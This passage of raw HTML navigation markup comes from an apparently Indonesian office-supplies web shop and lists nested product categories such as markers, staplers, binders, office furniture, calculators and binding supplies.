href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a 